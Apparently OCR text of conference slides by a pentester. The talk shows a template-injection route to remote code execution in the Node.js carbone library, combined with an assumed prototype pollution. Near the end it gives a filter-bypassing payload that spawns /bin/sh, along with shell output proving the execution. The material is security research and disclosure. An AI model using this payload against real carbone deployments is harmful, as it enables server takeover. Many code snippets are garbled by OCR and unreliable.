

# Templating, it's always templating

**Worty** 



#### \$ whoami

Worty, 23yo

Pentester @Synacktiv (we're hiring !: D)

Web lover (NodeJS, PHP, Python, ocaml (lol hell no), rust, crystal, ...)

**• SYNACKTIV** 

CTF with @TFNS



### Template rendering - Old but cool things

- Server/Client Side Template Injection

- Classic payloads such as :
	- \${9\*9}
	- {{9\*9}}
	- …



## Template rendering - How it works ?

Usually, templates (in NodeJS) construct a javascript code which will be executed in memory :

- Using eval()
- By building a custom Function() object
- /!\ NO CONTEXT ISOLATION BETWEEN MAIN APP AND RENDERER

When you render a template, this can be done like this :

- Parse the template to found variable, mathematical expression, …
- For each things, execute several function (compute mathematical expression, …)
- Construct a custom JS code from these
- Execute it and render to the user

#### Template rendering - More primitives





## Template Rendering - Hunting for RCE

- Look for a file like :
	- compiler.js
	- parser.js
	-
- Use a debugger console.log()

```
const renderer_methods = ["add","sub","mul"]
    var v1 = "user\_input";\overline{2}3<sup>1</sup>var v2 = 5;4 var v3 = 6;
    var v4 = renderer_methods["add"](v2+v3);
5 -
```


## Template Rendering - Hunting for RCE

```
const renderer_methods = ["add","sub","mul"]
var v1 = "user_input""
\frac{1}{2}Λ
\frac{1}{2}oops syntax error \o/
\frac{1}{2}var v2 = 5;var v3 = 6;var v4 = renderer_methods["add"](v2+v3);
r.
```
- carboneio/carbone : Library using libreoffice and a custom template to render data

- Now what ? This is very well done, user inputs aren't reflected into the custom js code that will be executed, developer's use a custom dictionary to reference variables

- Yes using libreoffice as template file might not be the best of ideas :
	- See: https://github.com/Icare1337/LibreOffice Tips\_Bug\_Bounty/



```
var strResult = ";
                                                                                          var qV0= (data !== null)?data:{};
                                                                                          var strPart = \{\};
const fs = require('fs');var strParts = [];
const carbone = require('carbone');
                                                                                          var xmlPos = [0]:var data = \{var formatters = context.formatters:
 firstname : 'John',
                                                                                          var gV1 = \{\};lastname : 'Doe'
                                                                                           strPart = \{'pos' : [0],var options = \{"str": "",
 convertTo: 'pdf' //can be docx, txt, ...,
                                                                                             'ber' : 0};
carbone.render('./node modules/carbone/examples/simple.odt', data, function(err, result){
                                                                                          strParts.push(strPart);
 if (err) +var registeredXml = \{\}:
   return console.log(err);
                                                                                          qV1=(qV0 instance of Object)? qV0[ dictionary[2]]:{};
 // write the result
                                                                                           xmlPos[0] = 3260;fs.writeFileSync('result.odt', result);
                                                                                           strPart = \{'pos' : _xmlPos.slice(0, 1),
                                                                                            ^{\circ}str^{\circ} : ^{\circ}Υ.
                                                                                           strPart. rowShow = true;var str = gV1 !== undefined \&G gV1 !== null ? gV1[ dictionary[3]] : undefined ;
                                                                                          context.stopPropagation = false;
```

```
context.isConditionTrue = null;
```
 $\bullet\bullet\bullet$ 

 $\{d \text{.age: } add(2)\}\$ 

- Ugly as fuck, debugging is a mess....
- We can execute mathematical expression, let's see how this is handle :





- So our "add" expression is reflected inside the template









How to search? grep lol

wortv@worker01:~/Documents/PoC/CarboneI0/node modules/carbone/lib\$ grep -Ri "mathematic" \* Simple mathematical expression parser without parenthesis parser.is: The mathematics expression coming from a formatter calc, add, mul, parser.js: \* @param {String} mathExpr div, sub parser.is: parseMathematicalExpression: function (mathExpr, safeVariableInjectionFn) { throw Error ('Bad Mathematical Expression in "'+mathExpr+'"'); parser.js: \_argumentStr += ', ' + parser.parseMathematicalExpression(\_argument, getInjectedVariable)<br>- Caf (Catherate (add, podular(cathera)(ilt cade parser is builder is:

#### $\bullet\bullet\bullet$

```
parseMathematicalExpression : function (mathExpr, safeVariableInjectionFn) {
   if (typeof mathExpr !== 'string' || mathExpr.trim() === '') {
      return ":
     \frac{1}{2} injectedCode = operator + 'parseFloat(' + safeVarCode + ')' + injectedCode;
      prevopera or = operator;
    return _injectedCode;
```


- Does the code checks for function call on our "object" ?

#### $\bullet\bullet\bullet$

```
var _argument = _arguments[il.replace(/^ *'?/, '').replace(/'? *$/, '').replace(/%2c/g, ',');
if (existingFormatters<sup>2</sup>.[_functionStr]?.isAcceptingMathExpression === true) {
    _argumentStr += ', \frac{1}{4} parser parsemathematicalExpression(_argument, getInjectedVariable)
\rightarrowelse {
    arqument Str +=+ getInjectedVariable(_argument);
7
               \bullet\bullet\bullet\{d \text{.age: } add(2)\}
```

```
if (existingFormatters[ functionStr] :== undefined) {
 var alternativeFnName = helper.findClosest( functionStr, existingFormatters);
 throw Error('Formatter "'+ functionStr+'" does not exist. Do you mean "'+ alternativeFnName+'"?');
    (existingFormatters[ functionStr].canInjectXML === true && onlyFormatterWhichInjectXML === true)
1<sup>f</sup>(existingFormatters[ functionStr].canInjectXML !== true && onlyFormatterWhichInjectXML !== true)) {
   lineOfCodes.push(varName + ' = formats + ' + functionStr + '.call(' + contextName + '. + varName + arqumentStr + ');\n
```
- Okay so exising Formatters contains "add", "sub", ...
- But...:

```
\bullet\bullet\bullet
```

```
var renderer = \lceil"add","mul"];
var user input = " proto ";
if(renderer[user_input] !== undefined){
    console.log("exists !"):
}else{
    console.log("not today !");
Y
```


- Our "function" name is inserted inside the JS template code without any sanitizing (of course there is a check)

- Prototype pollution ?

#### $\bullet\bullet\bullet$

```
var renderer = ['add", "mul"];
var b = new Object(), proto ["; console.log('hacked'); //"] = 1;
var user_input = "; console.log('hacked'); //";
if(renderer[user_input] !== undefined){
    console.log("exists !");
}else{
    console.log("not today !");
```


- As there is no context isolation between codes, if we manage to have a prototype pollution in the main node application (could not be related to carbone), we (might) have an RCE !

- Let's assume that we have such a primitive



- For this presentation I will put on airs a prototype pollution :



First, we have to complete the "formmaters.<our input>" for js to be valid, for example "\_\_proto\_\_".



The application replace space by nothing, and... we can't use parentheses...



worty@worker01:~/Documents/PoC/CarboneI0\$ node index.js [ 'hacked' ]

We got a code execution in the template !







- Quick dirty trickz in javascript to bypass "filters":

- Use backticks ` to call a function

- Use Function`` to create code inside that will be executed :
	- $-$  \x28 for (
	- $\ x29$  for )
	- $\sqrt{x}22$  for "
	- $\cdots$



#### $\bullet$   $\bullet$   $\bullet$

{d.name:\_\_proto\_\_;x=Object;w=a=x.constructor.call``;w.type="pipe";w.readable=1;w.writable=1;a.file="/ bin/sh";a.args=["/bin/sh","-c","echo pwn > pwn"];a.stdio=[w,w];ff=Function`process.binding\x28\x22spawn\_sync\x22\x29.spawn\x28a\x29.output`;ff.cal

> /worty@worker01:~/Documents/PoC/CarboneI0\$ cat pwn; node index.js 2>/dev/null; cat pwn cat: pwn: No such file or directory pwn <u> 11. januar - 11. mart 11. martin 11. martin 11. mart 12. mart 12. mart 12. mart 12. mart 12. mart 12. mart 12</u>

